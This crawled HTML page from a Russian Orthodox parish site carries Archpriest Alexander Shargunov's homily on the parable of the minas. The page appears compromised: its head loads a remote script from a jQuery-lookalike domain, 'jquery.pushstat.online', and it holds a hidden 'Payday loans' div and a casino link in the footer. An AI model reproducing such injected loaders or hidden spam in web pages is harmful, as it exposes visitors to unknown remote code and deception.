

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.xyz/index.php?option=com_content&view=article&id=1044%3Ae111209&catid=63%3Aevday&Itemid=106
body_size: 7699
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="протоиерей Александр Шаргунов, евангелие дня, евангелие на каждый день, евангельские чтения, толкование евангелия">
  <meta name="title" content="Евангелие дня: Пятница, 24 ноября / 7 декабря">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Евангелие дня: Пятница, 24 ноября / 7 декабря</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <div style="display:none">
    Payday loans
  </div>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg"><img src="/images/jaws-i02.jpg"><img src="/images/jaws-i03.jpg">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Новости</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li id="current" class="active item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537:ash-00&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <div class="orth_today">
                  <h4 class="c-tc">4 апреля 2013 г.<br>
                  (22 марта ст.ст.)<br>
                  Четверг.<br>
</h4>
<img src="cache/ac-cdip/icon.jpg" width="115" height="160" alt="Прп. Исаакий Далматский" title="Прп. Исаакий Далматский" style="display:block; margin:0 auto;">
                  <h4 class="c-tc">Седмица 3-я Великого Поста.<br>
                  Глас 2.</h4>
                  <p class="c-tc">Монастырский устав: cухоядение (хлеб, овощи, фрукты).</p>
                  <p class="c-tj minor">Сщмч. Василия , пресвитера Анкирского (363). Мц. Дросиды, дщери царя Траяна, и с нею дев Аглаиды, Аполлинарии, Дарии, Мамфусы, Таисии (ок. 104-117). Прп. Исаакия Далматского (IV).</p>
                  <hr color="#BBA6A8" size="2px" width="90%">
                  <p class="c-tj minor">На 6-м часе: Ис. XI, 10 - XII, 2. На веч.: Быт. VII, 11 - VIII, 3. Притч. X, 1-22.</p>
                </div>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Если чем обижен, прибегай к терпению, и вред перейдет на обидевших.</p>
                <p style="text-indent:0; text-align:right">Прп. Нил Синайский</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1>Евангелие дня: Пятница, 24 ноября / 7 декабря</h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <h2 style="text-align: center;">Седмица 27-я по Пятидесятнице</h2>
                                <p class="em-b c-tr"><span id="avt">Протоиерей Александр Шаргунов</span></p>
<br>
                                <img class="Shade imgLeft" width="268" height="400" src="images/stories/holi/icon/ic007m.jpg" alt="ic007m">
                                <p class="em-b c-tl"><span id="rb01">Лк., 95 зач., 19:12-28</span></p>
<br>
                                <p class="dropCap">Э<span>та притча</span> — о нашей жизни и смерти, и о Втором Пришествии Христовом. Когда Христос вознесся на небо, Он был подобен этому человеку, отправившемуся в дальнюю страну, чтобы получить себе царство. Отправляясь в путь, Он позаботился о том, чтобы снабдить Свою Церковь всем необходимым во время Своего отсутствия. «<cite class="bbl-1">Призвав же десять рабов своих, дал им десять мин</cite>». Мы знаем, что <em>мина</em> — это денежная единица того времени, как и «<em>талант</em>», про который мы слышим в параллельной притче Евангелия от Матфея. Ни один человек не лишен своей мины, своего таланта. Господь никого не забывает, от каждого желая получить отдачу по его силам. Он хочет, чтобы мы не пребывали в праздности, а умножали Его дарования.</p>
                                <p>Далее мы слышим о гражданах страны, ненавидевших этого господина «<cite class="bbl-1">высокого рода</cite>» и продолжавших враждовать против него, даже после его ухода. «<cite class="bbl-1">Не хотим, чтобы он царствовал над нами</cite>», — сказали они. Это исполнилось в неверности богоизбранного народа после Вознесения Господня. Иудеи, в большинстве своем, не захотели склонить свою выю под иго Христово. И это относится ко всем неверующим во Христа. Они не возражают, чтобы Христос спас их, но не хотят, чтобы Он был их царем. Участь этих людей — вечные муки и смерть: «<cite class="bbl-1">Врагов же моих тех, которые не хотели, чтобы я царствовал над ними, приведите сюда и избейте предо мною</cite>».</p>
                                <p>И вот мы видим из притчи, что один из рабов оказался ленивым и лукавым. Он возвращает своему господину всего лишь одну мину, которая была ему дана и которую он «<cite class="bbl-1">хранил, завернув в платок</cite>». Кажется, что он как будто ничего плохого не сделал, но Господь выносит ему строгий приговор: «<cite class="bbl-1">Возьмите у него мину и дайте имеющему десять мин... сказываю вам, что всякому имеющему дано будет, а у неимеющего отнимется и то, что имеет</cite>». <strong><span class="em-01">Дар и ответственность — нераздельны</span></strong>. Неверный раб думал только о себе и о своей безопасности. Он ничем не рисковал и ничего не достиг. Его не интересовало дело Господа, он не думал о спасении своей души, а только о спасении своей шкуры. Тот, кто боится подвергнуть опасности свою жизнь, не будет рисковать ради Господа.</p>
                                <p>И суд над ним совершается согласно его выбору. То, что было дано ему, отнимается от него. Ибо «<cite class="bbl-1">кто спасет свою жизнь, тот погубит ее</cite>», говорит Господь. Внешняя тьма, в которую извержен раб лукавый и ленивый — образ окончательного отделения от Господа, от света Его Божественного добра.</p>
                                <p>Эта притча говорит о том, как велика наша ответственность пред Богом и другими людьми. И страшен суд над нашей не имеющей извинения безответственностью. «<cite class="bbl-1">Для чего же ты не отдал серебра моего в оборот, чтобы я, придя, получил его с прибылью?</cite>» — спрашивает Господь. Все определяется не внешними результатами, а мерой верности Господу, отдачей своей жизни другим людям. Сколь многие из нас и в храм Божий ходят, и все соблюдают, <nobr>но как-то</nobr> осторожно, с оглядкой, будто боятся слишком много сделать для Бога. Они вполне благочестивые христиане, но им страшно, как бы вдруг Господь не потребовал от них все, что у них есть, их самих. В то время как Господь говорит: «<cite class="bbl-1">Сыне, дай Мне твое сердце</cite>».</p>
                                <p>Жизнь, отданная другим, это и есть обретение всего, что хочет нам дать Господь. Есть в духовной жизни непреложный закон: <strong><span class="em-01">чем больше мы отдаем другим людям, тем больше приобретаем сами</span></strong>. Это закон горения — свечи, пламенеющего сердца, когда оно может, отдавая себя другим, рождать бесчисленное количество вновь горящих свечей, посвященных Богу.</p>
                                <p>Нет такого человека, который не мог бы по дару Христа этому научиться. Каждый из нас, получивший свое дарование от Господа, призывается к служению другим людям, ибо через эту отдачу себя он приобщается любви Христовой — тому богатству, которое у Него есть. А лукавый и ленивый раб думал только о себе. Не было у него благодарности Богу, и это лишило его Царства Небесного.</p>
                                <p>Если я, подобно лукавому и ленивому рабу, буду по видимости соблюдать все положенное по закону, думая только о том, как бы избежать наказания и опасаясь всякого риска — как узнаю я о непостижимой никаким умом отдающей себя до конца любви Христовой? Как на Страшном Суде не окажусь вне милосердия Божия?</p>
                                <p><strong><span class="em-01">Тайна жизни заключается в любви</span></strong> — в том, чтобы быть благодарным Богу за все Его дары. Быть способным принести их Ему без остатка, и узнать, что радость нашего Господа, которую Он приобрел дорогою ценою, нам принадлежит. И для того дается нам жизнь, чтобы мы могли войти в эту радость и быть сонаследниками Господа нашего во веки.</p>
<br>
                                <br>
                                <img style="margin-left: 287px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001"><br>
                                <br>
                                <p>См. также:</p>
                                <dl>
                                  <dd>
                                    Протоиерей Александр Шаргунов. <a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня.</a>
                                  </dd>
                                  <dd>
                                    Блаженный Феофилакт, архиепископ Болгарский. <a href="index.php?option=com_content&view=article&id=1014&catid=73&Itemid=118&limitstart=19#ptr19-11">Толкование на Евангелие от Луки</a>
                                  </dd>
                                </dl>
<br>
                                <br>
                                <script type="text/javascript">


                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rb01', type: 3, content: '', op: 'ids=Lk.19:12-28', mode: 'cursor', display: 'inline', width: 550, style: 'default' }]); });
                                -->
                                </script>
                                <table align="center" class="pagenav">
                                  <tr>
                                    <th class="pagenav_prev">
                                      
                                    </th>
<td width="50"> </td>
                                    <th class="pagenav_next">
                                      Следующая >
                                    </th>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1044">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20015ec9836e4d6387d4e29eb1f06809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
